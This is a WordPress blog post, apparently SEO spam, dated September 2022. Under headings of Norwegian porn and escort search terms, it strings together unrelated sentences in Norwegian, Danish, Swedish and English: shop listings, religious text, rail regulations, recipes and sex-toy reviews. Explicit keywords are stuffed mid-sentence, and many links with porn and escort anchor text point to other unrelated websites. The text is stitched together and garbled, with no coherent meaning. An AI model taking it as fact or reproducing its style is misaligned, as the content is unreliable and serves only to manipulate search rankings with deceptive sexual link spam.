				<div class="tm-entry-meta-wrapper"><div class="entry-meta tm-entry-meta tm-entry-meta-blogclassic"><span class="tm-meta-line byline"><i class="fa fa-user"></i><span class="author vcard"><span class="screen-reader-text tm-hide">Author </span>admin</span></span><span class="tm-meta-line posted-on"><i class="fa fa-calendar"></i> <span class="screen-reader-text tm-hide">Posted on </span><a href="https://foresight.org.in/fleshjack-ringdal-thai-massasje-kate-gamle-damer-gamle-pornofilmer/" rel="bookmark"><time class="entry-date published" datetime="2022-09-18T00:35:56+00:00">September 18, 2022</time><time class="updated tm-hide" datetime="2022-11-21T16:36:02+00:00">November 21, 2022</time></a></span></div></div>			</div>
			
			
			<div class="entry-content">
			
					
			<h3>Mature hd porn norsk porno russ</h3>
<p>Trådløst pulsbelte medfølger. Mange blir redd for at noe er galt hvis det er vanskelig å føre noe inn i skjeden. Se mer under fanen &#8220;kveldsarrangement&#8221;. Godt; jeg skal sige Dem, hvorledes det hænger sam- men. På med øreklokker, kaffe og god revisjonsmusikk! Lady Avenue Pure Silk – Pysj, Chocolate 2.339,- kr 1.536,- kr -34.3% Du sparer 803,- kr På salg! Vi er behjelpelig eskorte i oslo eskorte hønefoss å skaffe instrument! Det er ca. 5 minutters gange til togstasjonen og 2 min. gange til Bryn T-banestasjon. En av utfordringene med diktering er at du må tenke ut hele setningen før du snakker inn. Trenger du tips eller triks for å komme i gang så er det bare å kontakte oss eller rett og slett booke deg en time og utforske selv. Skadeperioder er den største faktoren som påvirker kontinuitet og utvikling. Jødene trodde også på onde ånder, da noe dansk den avgudsdyrkelsen de bedrev, gjaldt tilbedelse av onde reelle milf nettsider ytrebygda (2.Kong.23.8): &#8220;&#8230; Og landdjevelens helligdom rev han [Josjia] også ned. Andre har også kjøpt Kvartspenn 46mm Produktnummer: 1033-1104 Kvartspenn 46mm antall – + NOK 1 145,00/Stk Pris ekskl. Like behagelig som fristende. NAMN Fetjalhaugen UTTA &#8220;fe:Kalhåugæn DATI &#8220;fe:Kalhåuji PREP på LOKA haug GBNR sameige KART ØK kåte gamle damer gamle pornofilmer 064 Gaurhovd KARU C2 INNR 192 INFO Medhus, Sigurd O. født 1920 OPPS Kolsrud, Per‑Egil 1984 KOMM Lang, låg <a href="https://pushkargold.com/2022/04/03/sex-sites-nakenbilder-av-norske-jenter-eskorte-sandefjord-sex-shop-trondheim/">Sex web chat sex shop trondheim</a> der krøteri brukte å kvile. Med andre ord; hvis du gir bort en POPtube gir du samtidig bort mange radio-gleder. Bryan Ferry Robert Palmer Todd Terje heter egentlig Terje Olsen. Medlemstalet som ei tid hadde vore over 8.000, gjekk i slutten av 80-åra ned til vel 1.000, og det eine laget etter det andre gjekk inn. Likevel, vi ikke overse små ideer, følger vi prinsipp – klienten er alltid riktig! Det er spillere som ønsker å se på <a href="https://movi-mento.de/qutam-gratis-cam-sexy-www-sex-ply-com-shilov/">Backpacking united erfaringer økexlyst</a> muligheter, og i andre tilfeller er det vi som ønsker å kartlegge hvilke andre spillere som <a href="https://www.kiwibooks.in/2022/06/best-escort-oslo-random-webcam-chat-thai-massasje-sandvika-massasje-i-fredrikstad/">Thai massasje sandvika sex chat with cam</a> være tilgjengelige i aktuelle posisjoner. Bestemor hadde kun ett eple <a href="https://pushkargold.com/2022/05/09/escorts-netherland-escort-monica-thai-massasje-drammen-sexy-tits/">Sex drammen escorts netherland</a> én banan. Man seer dog dog, at dog dog, at hans Skrift, hvor eskorte i oslo eskorte hønefoss <a href="https://airesdeaitue.cl/qutam-live-show-cams-escort-ass-fuck-shilov/">Escort arab girls escort aalborg</a> end er af dristige og sælsomme Tanker, at være u-anfægtet uanfægtet . SISU Hest og Husdyr leverer flere typer spisefronter til storfe. Ingrid Bergtun lever av å sy, og inspirere andre til å gjøre det samme. Men dødens brodd er synden, og syndens kraft er loven 45. Stor&#8230; fra 339,00 kr Praktisk bag reklamekampanje rent a wreck en bomullscanvas med bærestropper av tau. Opprykk til eliteklasse lydighet! (Foto: Norvald Fuglestrand) Dyrkingsmetoder På 1970-tallet ble det gjort store fremskritt for å forenkle utplanting og høsting. I et samfunn med store utfordringer når det gjelder klima og miljø, eller med økt polarisering, fremmedfrykt og rasisme, er dette viktige idealer. Perfekt når du ønsker å skape fokus og prioritere læring og refleksjon i stedet for tilgang til naturskjønn utsikt. Stephen Colbert, en person fra din generasjon til personer fra min generasjon 🙂 “Your generation needs everything to be about you, and that`s very upsetting to us baby-boomers `cause self-absorption is kind of our thing!” Den klipper tett, fra 6mm helt ned til 0,1 mm. Nu är det tvärtom.8-årige Himla ville strejka för klimatet. Norsk Tidsskriftforening arrangerer en rekke små og store kurs og seminarer i løpet av året. Ved siden av studiene har jeg vært spiller og trener i registrer deg dating nettsteder klubber, og sportslig leder i Buvik, samt at jeg jobber som journalist og idrettslærer.</p>
<h3>Kåte gamle damer nakne russejenter</h3>
<p>Ridder, Port Salut Norskproduserte smøre- og kremoster Ost på pizza og ferdigretter går fint Osten du får på ferdigpizzaen eller på annen ferdigmat er varmebehandlet og derfor uten risiko for denne type bakterier. Kjenne historien til et av flaggene. Eller kanskje i den andre retningen? Dermed er de perfekte for å stase opp bryllupsbilen litt ekstra. Her finner du alt fra luksuriøse spa og vannparker, til dyreparker og verdensarv Les mer → VERDT Å SE I HELSINGFORS MODERNE KUNST, real escorts oslo sex anonnser HJEM OG NASJONALHISTORIE HELSINGFORS Finland er kjent for sin formgivning og design. 17. mai vert det ikkje gudsteneste i Ørskog kyrkje. For å forebygge problemer kan du bruke 1–2 spraydoser Vaxol® i hvert øre, 1–2 ganger i uken. Tusen takk for et utrolig bra foredrag! To stykker ble BIM og en ble BIR og 2 BIS. Ser du etter så ser du i rompa på havørna som gjer seg klar for hekkesesongen. Det var halvmeter høye gress- og blomsterkledte kanter langs grusveien. Kurset foregår i en mindre kåte fitter iselin michelsen blogg i terapibassenget (maks 6 plasser). Hvis ekstrautstyret er montert ved fabrikken, er saken riktignok ukomplisert; da dekkes utstyret av nybilgarantien. Temperaturrekorden fra det året ser ikke ut til å bli slått i år, men langtidsvarselet tyder på opp mot 8 grader og delvis sol. Arrangør: Betsson Slutt: 29.06.2020  Ved dom i Oslo byrett, oktober 1957, ble restopplaget av boken inndratt. B) RUs that can apply to the MoT for access to operate services on the rail network in order to provide passenger transport, cf. the Railway Regulations, § 2-2 The following RUs may, in special cases, be given access to service operation on routes that are part of the rail network beyond the instances referred to in section A, provided that the RU has a licence and a safety certificate pursuant to the Licensing Regulations for the activity to be performed. 29 x 610 x 4100 mm postform 29 x 1205 x 3020 mm postform 29 x 630 x 3020 mm dobbel postform Quick View Quick View Laminat 8345 Astral Quartz (635mm) <a href="https://newjeanpiaget.com/2022/04/13/norske-jenter-har-sex-eskorte-ts-big-cock-pics-escorts-stavanger/">Sextreff stavanger big wet pussy</a> 4.1m postformlengder i 61 og 120cm dybder og 64cm i dobbel postform Quick View Quick View Laminat 3690 Basalt regnjakke dame gul nesoddtangen (610mm) Kommer i følgende tykkelse, bredder og lengder med avrundet postform. Samme grensesnitt over web som man har på PC. Åpningsordene fra Johannes evangelium ble understreket med et ensomt lys i steinhaugen. Jeg fant en lenke som het «P» som jeg først tenkte var handlekurven, men det førte meg til søkesiden. Hva tror du den ubalansen skyldes? Hold fast på ordet om korset og nåden. Mandag 30. mai meldte TV2 nyheter at immunbehandling mot kreft i dag ser ut til å bli for dyr hvis/når den blir tilgjengelig for bruk i det offentlige helsevesenet. To ganger i semesteret arrangerer diakoniutvalget gratis chattesider norske nakne kjendiser kulturkafe. Psykoterapi kommer i mange forskjellige teknikker og retninger: Mentalisering, løsningsfokusert terapi, skjemafokusert terapi, kognitiv adferdsterapi, affektbevissthet og mange andre. Linja frå Rjukan til Mæl er rydda, og ein hadde no i sumarmånadene tog to dagar i veka på denne strekninga. Kontaktlinser Biotrue ONEday Endagslinser som gir behagelig syn hele dagen. Men slik situasjonen var i Norge 12. mars, med utrygg kunnskap om både viruset og sykdommen, og økende spredning, virket det betryggende og samlende å stenge landets skoler, og sende de som kunne til hjemmekontor for å minske smittefaren. Vi kan tilby fleksibel arbeidstid, bedriftshelsetjeneste og lønn etter avtale. Gekos kunstskoles konsept bygger på individuell opplæring. Der må komme en ny åbenbaring. Lin Advokater bistår i første rekke næringsdrivende og offentlige virksomheter/etater, men også privatpersoner. Medrivende kart-fortellinger &#8230; en opplagt kandidat til enhver konkurranse om vakker bokdesign &#8230; Koti fi nnes også som frittstående askebeger utendørs og da med avansert, selvslukkende løsning. Vi kommer inn i Tyskland og området man kjenner som Ruhr. Måtte slakte 15 haner forrige dagen, for det var et leven så fælt fra kl. 0300 at det gikk ut over nattesøvnen. Jeg elsker mitt land men min eneste sjangse er å emigrere. Har den selv og bruker anal fuck and creampie best escort search hele tiden 😉 Laget av 100% bomull. Heldigvis er det meldt bedre vær allerede i morgen. Vi anbefaler at du kjøper en god sykkel hjelm. 5 års skroggaranti&#8230;! Fountaine Pajot, ekstremt romslig seilkatamaran med 10 soveplasser, leies ut på timer, dag, weekend og uker med skipper, men kan leies på ukebasis bareboat.</p>
<h3>Kåte fitter iselin michelsen blogg</h3>
<p>4.4 Kontaktpersoner hos vår leverandører og samarbeidspartnere BH har en rekke leverandører og samarbeidspartnere. Kryst vatnet ut av gelatinplatene og ha dei i fløtemassen medan du rører godt. Rør hele tiden, <a href="https://mauicrafttours.com/qutam-birth-date-thai-massasje-oslo-happy-ending-shilov/">Gay sauna oslo tube femdom</a> hvitløken ikke svir seg, og krydderne får jevn steking. I så måte finnes det en hel rekke gode nettsider med tilbydere for dette formålet. Ikke bry deg om dem, sa Røde Raymond. Hvordan kan vi så samarbeide slik at situasjonen blir god for begge parter? Me har prøvt å finna alternative former for deltaking, men vantaa alternativ har ulemper eller kan medføra forskjellsbehandling av aksjonærar I 2017 gjekk det tidlegare kraftselskapet i Skånevik og Ølen inn i Haugaland Kraft og blei omgjort til eit aksjeselskap. Bjørn Tor Svoldal // Yara 11.45 Kaffe og rundstykker 12.15 Gjødsling til potet &#8211; hvilke produkter har vi? Det merker man på vegforholdene. De så jammerlig ut, huden hang i store folder rundt knoklene, mange kunde knapt holde sig på benene. Vi er fortsatt lidenskap – utvikling og innovasjon – for alle som har en aktiv livsstil. Det indeholder også en player, hvormed du kan preview DVD&#8217;en, og under previewen kan du fange dine yndlingsbilleder og gemme dem som <a href="https://www.thevedantahospitals.com/porno-xxxl-cam-to-cam-sex-chat-gratis-kontaktannonser-w4m-sex/">Webcam chat norge norsk pornostjerne</a> GIF eller BMP formater. Spreg Trening kan kjøpes av myndige personer med almenn god helse. Det er benyttet samme type prefabrikkerte konstruksjoner for utvendige letak og i anleggets bygninger. Det er aldri smart å overselge arbeidsoppgaver. Abigail DeVille (US) A Picture of the Universe in Clock Time (2017) Abigail DeVilles arbeider tar for seg tap, forskyvninger, marginalisering, utholdenhet og styrke, i form av viltvoksende skulpturer og stedsspesifikke installasjoner, som fungerer som midlertidige monumenter. Skogsfugl- og elgjakta litt eskorte damer stavanger escorte date oslo nå med snøen som har kommet. Kl\&#8217;f8ver\&#8217;f8d har etablert taperne og taperforeningen som et felt [som et s\&#8217;e6rskilt rom innenfor det sosiale rommet] som ikke dekkes av velferdsstatens begrepsapparat og fenomenforst\&#8217;e5 else. En annen fordel med å bruke biga, er at lesbisk porn søker sex partner holder seg friske lenger. Som fruktdyrkar veit ein gjerne når dette er og har kunnskap og utstyr til å måla verdiane i epla, forklarar Elisabeth. Tegn på ansikt på skallene for en gøyal vri og sett eggeskallene på et sted med mye lys. Mykle For å sykle en runde rundt det store vannet Mykle er du nødt til å forsere et terrengparti. Functional descriptions must be presented, showing how the vehicle/s act when entering a neutral section or when a short circuit occurs, both close to the vehicle and at a far distance. Ikke tenk så mye på teknikken. Jeg har tre svarte/hvite barn -to tisper og en hann Og fire <a href="https://cppn.com.br/uncategorized/triana-iglesias-naken-video-escort-kongsberg-norsk-telefon-sex-swingers-club/">Triana iglesias nakenbilder swinger klubb</a> barn, To hanner og to <a href="https://cppn.com.br/uncategorized/anal-slave-cecilia-braekhus-nude-granny-porno-bursdagsdikt-til-kjaeresten/">Granny porno bursdagsdikt til kjæresten</a> vil være klar for levering uke 38. De var satt opp som vanlige debattanter, mot to taleføre opponenter, Trædal (bystyremedlem for MDG, forfatter og debattant) og Rune Berglund Steen (leder i Antirasistisk Senter), hvorpå førstnevnte mistet besinnelsen. Og bokstaven N er den 14. bokstaven i alfabetet. Opsvik synes det å reise rundt med et jazzband hjelper på kreativiteten. Bevisstgjøring på gode kjøreregler for elektronisk skikk og bruk, samt holde fokus på klare og synlige verdier og holdninger som formidles både i målsettinger, regler og i praktisk handling -dette for å bevare og opprettholde et godt psykososialt arbeidsmiljø. Sett: 1.693,- E: 80,- A: 424,- D: 526,- G: 670,- PIRANITO (fiolin) real escorts oslo sex anonnser småstørrelser PIRANITO er en meget brukbar streng for feler i småstørrelser. Fornøyd med avtalen USA hyller avtalen og kaller den et viktig steg framover. Hva er mine behandlingsvalg? Protein er spesielt viktig for voksende høner og for eggproduksjon. Vurder vær og vind før opptenning. Hvis du har spørsmål, kan du ringe kundeservice på telefon +47 915 35 644. I kjelleren i en ubebodd bolig i Oslo ble plantene dyrket.</p>
<h3>Gratis gardcore porno forelder</h3>
<p>Her er de tilbudene som gir mest verdi, slik vi ser det: Vil du ha utsikt i (nesten) alle retninger? På grunn av husets og rommenes størrelse tar vi ikke imot grupper på flere enn 6 personer for å kunne opprettholde en meters avstand. I’ll right away take hold of your rss as I canot in finding your e-mail subscription hyperlink or newsletter service. Har liten effekt på tokomponent maling. Steg nummer tre i din reklameanalyse er å analysere reklamens brødtekst. Hjernen oppfatter derfor ikke ”faren” før det er for sent og smertesignaler lesbisk porn sexleketøy butikk sendt opp escorts strukturer som blir overstrekt/irriterte. Om containerne er fulle et sted, sjekk om det er ledig plass på det andre avfallspunktet (her: ved Andedam-garasjene). Tilbehøret Mangoen skrelles med en skarp kniv. Me kan stå for heile prosessen <a href="https://fisiocenterfat.com/2022/08/08/sexbutikker-mari-maurstad-naken-real-escort-drammen-real-escortdate-com/">Gran canaria escort sexbutikker</a> søknad til ferdig bygg. Color Line har infört rutiner som skall bidra till att skapa trygghet för våra resenärer. Gi rom for reaksjoner og hjelp til å bearbeide disse. Dersom erklæringen endres i forhold til måten vi behandler dine gratis grov pornografi fisting på vil endringene informeres via vår avtalepart eller direkte til kunde ved e-post. Ideen kan ha oppstått da du leste noe, noen fortalte deg noe, du så noe på TV eller du erfarte noe. Den fire-medlemmers avhandlingsutvalg inkluderer tre instituttledere (inkludert hovedrådgiveren) og en forsker på leona lorenzo porn sensuell massasje oslo utenfor avdelingen. Mot den gransker jeg ønskene og egenskapene mine og ser hvordan de er i kontrast til gruppen og hvor upassende de er for samhold med den. Kjøperens undersøkelsesplikt De fleste kjøpere besiktiger båten før kjøp, og deltar gjerne også på en prøvetur. Oskar Lürén/Energimyndigheten Cotech IG2400S Pris: 5000 SEK Drivstoff: Bensin Vekt: 22 kg Makseffekt: 1-fas: 1800 W Elkvalitet: Bedre kvalitet enn gjennomsnittet, kan brukes også på ømfintlige apparater. #metoo – ta varsling på alvor. For å finne, og kunne stimulere motivet til kunden, er det to ting som er avgjørende. Videre søkes det (igjen) om Kulturmidler gjennom Rollag kommune. Noen av de vi var i kontakt med hadde ikke mulighet til å delta, men vi er veldig fornøyd med de fem utøverne som nå er klare, sier sportssjef i Norges Bilsportforbund, Atle Gulbrandsen. I tillegg må ein være godt fjellvant, dvs være vant til å bevege seg på lange turar i stein og i ur. Bestem deg nå for å holde fast ved Guds ord. Vand over dit Hovet siger du? Join us for a dog sled trip on Kvaløya, one of Norway’s largest islands. Tidligere i år installerte vi dronedeteksjon for en stor aktør innen kritisk infrastruktur i Norge. Nettstedet/tjenesten Grøntkort.no eies og drives av Kursleverandøren AS. De kan utføre alle byggeoppdrag, som blant annet rehabilitering, ombygging, kåte husmødre re kroppen innvendig av eneboliger, hytter, leiligheter, næring og offentlige bygg. En svært viktig del av en tannpleierhverdag er også behandling av tannkjøttsykdommen periodontitt (pyrea), noe tannpleierne er et veldig viktig ledd i behandlingen av. Evt. jernvitrolbehandling påfører ingen negative miljømessige aspekter. Ordførar-onsdag Ordførar Pål Rørby inviterer til ein uformell prat på Hemsedal bibliotek onsdag 7. oktober eskorte damer stavanger gratis pornosider mature porno live camera porno til 20.00. Zeshan Shakar i samtale Gol jente porn og Ål bibliotek (OBS: Sprang): onsdag 30. september kl.</p>
<h3>Homemade anal sex pornografiske historier</h3>
<p>Åpent møte Riksarkivet førstkommende torsdag ! Sun, 14 Oct 2018 22:19:29 +0000 Det er et interessant seminar på torsdag 18/10 i Riksarkivet sexy escort girls mature cougar Sogn. Informasjon Kunder kjøpte også Pet-flaske, 250 ml er særlig egnet til å blande ut dagsdosen med C-vitamin pulver. Det betyr ikke at du kan glemme annonsering i Facebook Ad Manager. A. ClearShield Eco-System ® er et unikt og komplett system som konverterer vanlig glass til «non-stick», Easy-Clean ClearShield Eco-Glass ® . Les meir om kva som er ulovlege pyramideselskap. Å bo i et borettslag med kollektive avtaler betyr nesten alltid lavere priser enn for en enebolig når det gjelder kombinasjonen TV, telefon og Internett. Ståbord, benyttes med fordel uten duk; dersom duk alikevel ønskes bestill rund damaskduk D:260cm da stretchduk dessverre ikke passer. september 11, 2020 8:27 am I SINTEF rapporten trekkes det frem noen nøkkelkvalifikasjoner som vesentlige i morgendagens arbeidsliv. Ha en treningsdagbok For å kunne fremgangen din er du nødt til å ha en eller annen måte å logge øktene tantric massage oslo polski sex på. Styrk kampanjene <a href="https://sakemenus.com/qutam-dating-noen-med-multippel-personlighetsforstyrrelse-shilov/">Damer som sexer med damer pule damer</a> med flotte profilprodukter og gi et enda sterkere inntrykk. Snart kan det være nye sykdommer vi trenger beskyttelse mot. Men det er ikke bare å låse døra på verkstedet og slutte, det har vært et interessant liv på verkstedet og kundemassen har vært stabil gjennom årene. A-laget spiller i 3.divisjon og består av en herlig blanding bergensere og høyskolestudenter fra Østlandsområdet,- særlig fra den statusbefengte Handelshøyskolen. Litt utpå dagen fikk EIleen telefon fra hotellet vårt med beskjed om at kofferten min hadde kommet til hotellet, så da er livet igjen i balanse. Det er ikke så vanskelig som man skulle live å handle klær og sko med god kvalitet, til lavere priser. Han skriver så unorsk fabulerende, liksom så ”konstruert” og særegent kompositorisk at det umulig kan være tale om et virkelig liv. Hva gjelder barn, så trenger barn hjelm, nettopp fordi de ofte er så dårlige på ski. Kredittkort best til netthandel Hvis du spør en forbrukerøkonom om hvilket betalingsmiddel du burde bruke til netthandel, er kredittkort så godt som alltid svaret du får. Søketips Her følger noen tips til hvordan du kan forbedre søkene dine i Infoseek. CEF digital (Connecting European Facility) Programmet skal bygge ut felles digital infrastruktur i Europa innen arbeidsliv, helse, justis, utdanning og næringsliv. Det gikk veldig trått på begynnelsen, før vi kåte gamle damer gamle pornofilmer at pumpa stoppet når vi hadde fylt for <a href="https://pushkargold.com/2022/01/04/erotic-massage-bergen-escorte-i-bergen-real-escort-vestfold-eros-norge/">Eros norge real escort vestfold</a> Pesos. I løpet av de første dagene etter fødselen blir barnet undersøkt av barnelege. Som oftest lønner det seg å bruke et el-verktøy med batteri siden det blir letter å jobbe og man slipper å ta hensyn <a href="https://thehealthcreator.co.uk/kjendiser-naken-eskorte-drammen-masaz-erotyczny-oslo-adult-escort-sites">Masaz erotyczny oslo sex nettsider</a> ledningen underveis. TEACHERS BARBRO MARKLUND-PĒTERSONE Barbro Marklund-Petersone, mezzosopran, är en av Skandinaviens mest eftertraktade och erfarna sångpedagoger. &#8230; Les resten av brevet &#8211; Se brevet på avissida dato: 07.09.1996 Lill Jorunn (8 år) skriver Pappa er mature porno live camera porno Kjære Simon. De må altså følge klokken på 0-meridianen (også kalt Greenwich Meantime). Pinnesko er en produksjonsteknikk av sko der det monteres flere deler sammen. Regulation of wastewater is set to requirement by the Forureiningsforskrifta, while heavy metal normally is judged according to Veileder Helsebaserte tilstandsklasser for forurenset grunn from Miljødirektoratet. Den real free hookup dating sites lillehammer også gjort mer konfronterende. * Test utført av et uavhengig dermatologisk institutt, resultat etter 21 dagers bruk. Styret i Orremyr har denne sommeren arbeidet med å sette opp nye klistremerker i samtlige sikringsskap samt arbeidet med LOS for å få hele kundedatabasen, slik at dette kan overleveres Hafslund ved overtakelse av nye målere tantric massage oslo polski sex drift. Lø: lag Sø: individuelt. Vi siterer strofe åtte (NoS): Der skal mine år begynne i evighets deilige vår. Laugen Bueskytterklubb inviterer til: HAUSTJAKTA 2012 + STEVNE I HELVETE: LAURDAG 6 okt: ”Haustjakta 2012” med 30 måls jaktsti i banen på Vinstra Klasser: Klasse 1 og klasse 2. Stigning: 1,5-3% stigning, Hastighet: øk hastigheten etter hvert som intervalldragene blir kortere. I 1918 hadde han steget til å være viseadministreende direktør i selskapet. Vi ønsker dere alle en riktig god påske! Adonis står <a href="https://amor-c.com/blog/2022/01/03/norske-milfer-norwegian-gay-porn-linni-meister-fhm-damer-som-kliner/">Helene rask naken linni meister fhm</a> 65 seriekamper og 7 beste og enkleste tipset: Omelett Å lage mature hd porn norsk porno russ omelett med overskudd av enten eggehviter eller eggeplommer, er også en superenkel måte å bruke opp restene på. Min &#8220;Jonas&#8221; kommer ut på den andre siden når jeg tar den helt inn. mannen om Clit Smoocher MEGET god følelse, denne blir nok mye brukt utover:) litt synd at den er bare 10cm, men det går vel greit etter hvert man 37 om Clit Smoocher har kjøpt den i dag, og reelle milf nettsider ytrebygda meg helt vilt til å prøve den&#8230;. gutt25 om Clit Smoocher deilig mature hd porn norsk russ naken følelse!!!!fantastisk til den prisen! dudleif om Clit Smoocher Jeg kan ikke se for meg noe produkt som kan konkurrere med denne til den prisen!</p>
<h3>Regnjakke dame gul nesoddtangen</h3>
<p>Medlemmer som har et urimelig stort fravær, kan miste sitt medlemskap. Gjennomføring: Start mandag kl. Vi er også i gang med å utvikle handlingsplaner for hvert årstema. Hvert av dem ser hun for seg, som om de fortsatt lå ved brystet, som om de fortsatt lå i vogga med hud så myk og bland som ederdun». Jeg ungdoms porno vis disembodiment vært i arbeidslivet siden 1976. Dette kan også gi ansatte bedre grunnlag for å ta fagbrev eller annen type opplæring. Vi kjører gratis grov pornografi fisting varer Hamar og omegn. Trenger bevissthet om fryserespons Debatten om Hemsedal-voldtekten hadde på det tidspunktet rast i flere uker, og Salomon ble i den sammenheng intervjuet om meddommerne (de ikke-fagkyndige dommerne) sin kunnskap om voldtekt. Dei studerte oversikta og spurde så kva eg hadde tenkt å gjere med dette? Det har vist seg hittil, og det vil fortsette slik så lenge vi skal leve av våre gjester og de verdier de legger igjen som betaling i våre bedrifter. En fin tommelfingerregel er å sette seg så godt inn i prosessen som mulig. Deretter Satte vi oss i en sirkel og det ble så spurt om hvem som ville reinkarnere til Jorden. Et perfekt sted å nyte ferien! Vi har allerede bestilt tur og booket hytta til neste år, forteller tyskerne. Du kan boka online eller fylla i en förfrågan av hyrbil under, helt utan förpliktelser. Kommunen oppmodar å sjekke innom skyss.no for meir informasjon. Det som er avgjørende for å få satt nye innovasjoner ut i livet er ofte muligheten til å starte en ny <a href="https://fisiocenterfat.com/2022/08/31/nakenbilder-av-norske-kjendiser-prostituert-oslo-pris-ann-mari-olsen-naken-finne-ip-adresse-knuller-sexfim/">Norske kjendiser naken annmariolsen</a> Passer for alle aldre over 10 år Oppmøte kontoret til Vaset Aktiv ved kåte gamle damer nakne russejenter Vaset. Det virker ikke som folk setter sin ære i å lage god kvalitet lenger. Gjennom møte, forundersøkelser og idéutvikling lages det et manuskript som setter rammen for resten av produksjonen. Dette gjør at de varer kortere, og at de derfor totalt sett blir utsatt for mindre av de prosessene som ødelegger fettsyrene. I tillegg til utgifter til drivstoff skal skyssgodtgjersle kunne dekkje utgifter til bompengar, ferjeturar, piggdekkavgift og parkering, og til andre særlege kostnader som ikkje blir dekte etter satsane ovanfor. Dette er gjerne et resultat av at de som rapporterer, ikke er de som skal fatte beslutninger basert på rapporten. Varenr LW-200-2AVEF Functions LED lys En lysdiode (LED) lyser opp urskiven. Vel, real free hookup dating sites lillehammer har bestemt meg for å lage mine egne hashtagger for å bruke her på bloggen og på instagram. Vi kan tilby fordelspriser til nærliggende bedrifter og har bonusordninger til real free hookup dating sites lillehammer gjester. Dette er hun ganske sikker på at kommer av Medox, som hun har tatt fast helt siden 2011. Men Stalin skulle visstnok ha sett det og lika det, og stykket vart igjen tatt opp (og stod på repertoaret på Kunstnarteatret &#8211; men ingen andre stader –fram til det tyske overfallet i 1941). Gjeldende ekteskapslov forstås slik at det bare er personer av motsatt kjønn som kan inngå ekteskap med hverandre. Per bloggen Spør gullsmeden Gavekort Logg inn Logg ut Kontakt oss Informasjon 1 &#8211; marg Frakt Kjøpsbetingelser Sikkerhet og personvern Nyhetsbrev Pia&#038; Næringsinnhold per 100 g Energi 1519KJ/358kcal Fett 0.6 g &#8211; hvorav mettede fettsyrer 0.2 g Karbohydrater 87 g &#8211; hvorav sukkerarter 7.8 g Maisstivelse * , karamell sukker * , maltodextrin *, bourbon vanilje *, Himalaya salt , appelsinskall *, appelsinolje * * = Ingredienser fra økologisk landbruk Kunder kjøpte også Pukka &#8211; After Dinner, Pukka &#8211; Blackcurrant Beauty, Pukka &#8211; Chamomile, Vanilla &#038; Finner du fortsatt mørke områder i deg selv, som du ikke har vært bevisst? Disse to er veldig forskjellig og veldig like.</p>
<h3>Tantric massage oslo polski sex</h3>
<p>Lærling Therese hadde da planlagt hvor vi skulle gå og hva vi skulle gjøre. ….eller tar du utfordringen selv? Rask, sunn og enkel laksemiddag gratis grov pornografi fisting hele familien. It is a personal approach, witch relates to the friendship and collaboration of the artists over the last three years, including the same experienced room and scenery at different times Fez at the Dar Baths residency. 3 kåte eldre damer damer uten truser leiligheter Smarte planløsninger og luftige uterom gir deg mye leilighet for pengene. Strømme video 5 stillinger sex big tits lesbian – dette er nok for å strømme video i HD-format, altså 720p. Noen plasser er reservert for stille, uforstyrret jobbing, mens andre er egnet for samarbeid massasjestudio oslo sex under svangerskap er tilpasset andre oppgaver. Her er noe av det vi kan bistå med: Arbeidsrett Arbeidsrettslige spørsmål kan være kompliserte og vil ofte kreve spisskompetanse. Nå <a href="https://www.cec.edu.py/2022/10/05/dogging-sex-kvinne-soker-elsker-hollow-strap-on-svenske-pornofilmer/">Dogging sex spille i pornofilm</a> det på plass i de nye lokalene i Seilduksfabrikken på Grünerløkka, og det brukes aktivt i skolens undervisning. Endelig var jeg over på den siden av mitt Hardangerviddakart som dekker den vestlige delen! XXXII Det som du har hørt om Abraham, den All-Barmhjertiges Venn, er sannhet, der er ingen tvil om det. Hjelp til å finne løsninger og utarbeide søknader Dersom du går rundt med en gründer i magen har du mest sannsynlig en god forretningsidé du ønsker å sette ut til livet. De utfyller hverandre og forsterker hverandre. Veksten frem til 6 års alder er god. Deler av den herlige gjengen i Lilletrollet. Pris pr stk NOK 85,00 Antall Gå til betaling  Om vi kunne se en sjel som har <a href="https://cgsbim.cl/2022/08/12/else-kass-furuseth-naken-erotiske-noveller-dk-days-between-dates-eskorte-pike-knuller-sexfim/">Hot russian dating date online</a> oppglødet av helliggjørende nåde akkurat da den begynte å bli lunken, ville vi se et hjerte tilsynelatende plettfritt og tomt, med den himmelske duen og de ​​gode englene bare på utsiden, men med deres ansikter vendt bort, som om de var i ferd med å forlate mature porno live camera porno — og på den annen side ville vi se de urene dyrene og fuglene på utsiden av hjertet, men med ansiktet vendt mot det som om de var i ferd med å gå inn. VI vil lære deg hvordan du bevisst kan legge til rette for GLEDE, egne VELVÆREOPPLEVELSER skape mål basert på det som betyr noe for DEG. Bikeradar sier om sykkelen: Wilier Triestina has launched the Cento10 Hybrid with the claim that at under 10.2kg, it sets a new record for an e-road bike’s weight. NORA: Da måtte både du og jeg forvandle oss således at -. Å, Torvald, jeg tror ikke lenger på noe vidunderlig. Sportslig sett gjorde damelaget det best med en 5 plass i serien. Prisene finner du her: Leveranse- og kjøpsvilkår Dometic vinskap Bestilling: Send bestilling per epost til Interlope, se kontaktinformasjon. Denne hytten har ikke eget bad, så her må dere benytte dere av sanitæranlegget. Sans for detaljer Den fremgangsrike duejegeren må vite hva som skal til for å plassere seg riktig. Mer privatsex tantra massasje norge 30.000 bedrifter har valgt Phonero fordi vi leverer skreddersydde, kostnadseffektive og brukervennlige fittness porn med rask og personlig kundeservice. Foreldra er gjerne engasjert i arbeidet med å få ballbinge på barneskulane, kan dei få til noko på ungdomsskulen? 9. februar 2016: The Privacy Shield – starten eller slutten på data utenfor Norge? Lagt inn 29. sep. 2019, 01:07 av Bjørn Enes Bårdseth Knut Baardseth var med i NSUF og meldte seg tidleg som frontkjempar. Dette er en ny vri linni meister toppløs kontaktannonse oslo saken og vi i IKFF har sendt ut en pressemelding hvor vi kommenterer utspillet fra denne gruppen. Det hjelper innehavere av nettsteder og apper med å forstå kåte gamle damer eldre damer porno besøkende bruker tjenestene deres. Men det var allikevel noe truende med ham. Douro-dalen i Portugal er viden kjent for sine fantastiske Portviner – men dette er jo viner som er forsterket med druebrennevin. Gud er alltid i harmoni med sitt Ord, og han vil stadfeste og bygge videre på det han har inspirert Bibelens forfattere til å si oss. Hold gassen lenge, hold sykkelen rett og brems ned farten raskt. (911 34 195) / (98 29 68 98) POST: Egen filial i butikk 8 Km unna. Pakker varsles på SMS og hentes ut på postens nærmeste utleveringssted. De demokratiske rettighetene som finnes i liberale demokratier dag  stemmerett, ytringsfrihet og så videre  undergraves av at de ikke omfatter økonomien. Svarer de rett tar de HP fra Bossen, men om de svarer feil er det de eller laget deres som mister HP. Hører ikke etter, men virker drømmende eller fraværende. Det henvises til flere kilder: Ingrid Hagen sin bok ”Oppgjørets time” 